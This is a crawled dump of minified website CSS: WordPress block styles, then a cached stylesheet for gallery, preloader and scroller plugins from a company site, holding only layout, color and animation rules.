footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/cache/wpfc-minified/6zxsuhsa/fmga1.css
body_size: 12853
content:
@charset "utf-8";
.pgc-sgb-cb{position:relative;min-height:240px}.pgc-sgb-cb img{pointer-events:none}.sgb-preloader{position:absolute;width:38px;height:38px;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.sgb-preloader .sgb-square{width:15px;height:15px;margin:2px;float:left;opacity:0;background:#d3d3d3;animation:sgb-focusfade 2.8s infinite}.sgb-preloader .sgb-square:nth-child(1){animation-delay:.7s}.sgb-preloader .sgb-square:nth-child(2){animation-delay:1.4s}.sgb-preloader .sgb-square:nth-child(3){animation-delay:2.8s}.sgb-preloader .sgb-square:nth-child(4){animation-delay:2.1s}@keyframes sgb-focusfade{0%{opacity:0}30%{opacity:0}60%{opacity:1}75%{opacity:1}}.no-js .sgb-preloader{display:none}.simply-gallery-amp,simpLy-gallery-freedom-block{position:relative}.simply-gallery-amp *,.simpLy-gallery-freedom-block *{box-sizing:border-box}.simply-gallery-amp .sgb-gallery,.simpLy-gallery-freedom-block .sgb-gallery{position:relative}.simply-gallery-amp .sgb-gallery .sgb-item,.simpLy-gallery-freedom-block .sgb-gallery .sgb-item{max-width:250px;margin:1em auto}.sgb-gallery .sgb-item figure{margin:0;height:100%;display:flex;flex-direction:column}.sgb-gallery .sgb-item-caption{background:#eaeaea;color:#000;font-size:.8em;padding:.5em .5em 1em;margin:0;text-align:center}.sgb-gallery .sgb-item img,.sgb-gallery .sgb-item video{height:100%;width:100%;flex:1;object-fit:cover;display:block}.sgb-gallery .sgb-item audio,.sgb-gallery .sgb-item video{outline:0}.sgb-gallery .sgb-item audio{width:100%}.sgb-gallery .sgb-item a{height:100%;flex:1;object-fit:cover}.pgc-rev-utils-preloader{min-height:inherit;position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:100}.pgc-rev-utils-preloader .pgc-rev-utils-static{position:absolute;left:50%;top:50%;border-radius:50%}.pgc-rev-utils-preloader .pgc-rev-utils-spinner{left:50%;top:50%;animation:1s pgc-rev-spinner linear infinite}.pgc-rev-utils-preloader .pgc-rev-utils-spinner .pgc-rev-utils-point{position:absolute;left:50%;top:50%;border-radius:100%}@keyframes pgc-rev-spinner{0%{transform:rotate(-360deg)}100%{transform:rotate(0deg)}}
.pgc-rev-item-menu-view{position:relative;overflow:hidden;float:left}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-ultrabox{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:5px}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-ultrabox .pgc-rev-item-menu-button{padding:3px;width:43px;height:43px;margin:0 5px;border-radius:2px}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-lightbox .pgc-rev-item-menu-button{margin:2px}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-thumb{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-thumb .pgc-rev-item-menu-button{margin:1px}.pgc-rev-item-menu-view .pgc-rev-item-menu-button{position:relative;padding:9px;width:38px;height:38px;cursor:pointer;float:left;transition:background-color .2s,transform .4s ease-out;border-radius:2px}.pgc-rev-item-menu-view .pgc-rev-item-menu-button svg{width:100%;height:100%;fill:inherit;display:block;pointer-events:none;transition:fill .2s,transform .4s ease-out}.pgc-rev-item-menu-view .pgc-rev-item-menu-button svg path{transition:none}
.pgc-rev-scroller-ho-view{line-height:1;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;-ms-overflow-style:none;scrollbar-width:none}.pgc-rev-scroller-ho-view::-webkit-scrollbar{display:none}.pgc-rev-scroller-ho-view.pgc-block-pan-y{-ms-touch-action:pan-x;touch-action:pan-x}.pgc-rev-scroller-ho-grabbable{cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.pgc-rev-scroller-ho-grabbable:active{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}
.pgc-rev-scroll-bar-view{position:relative;overflow:hidden;max-width:100%}.pgc-rev-scroll-bar-view .pgc-rev-scroll-bar-slider-content-view{position:relative}.pgc-rev-scroll-bar-thumb-simple-border{position:absolute}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-main-wrap{position:relative;width:100%;height:100%;border-radius:inherit}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-wrap{position:relative;width:100%;height:100%;border-radius:inherit;overflow:hidden}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-wrap img{object-fit:cover;display:block;border:0;margin:0;padding:0;width:100% !important;height:100% !important;-webkit-backface-visibility:hidden;backface-visibility:hidden;user-select:none}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;transition:.4s}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-inner{position:absolute;top:0;left:0;width:100%;height:100%}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-link{position:absolute;width:34px;height:34px;padding:6px;border-radius:50%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);pointer-events:none}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-link svg{width:100%;height:100%;fill:rgba(0,0,0,.58);display:block}.pgc-rev-scroll-bar-thumb-simple-border video{height:100%;width:100%;object-fit:contain}.pgc-rev-scroll-bar-thumb-simple-border.hover .pgc-rev-scroll-bar-thumb-hover,.pgc-rev-scroll-bar-thumb-simple-border.pgc-select .pgc-rev-scroll-bar-thumb-hover{opacity:0}.pgc-rev-scroll-bar-grabbable{cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.pgc-rev-scroll-bar-grabbable:active{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}
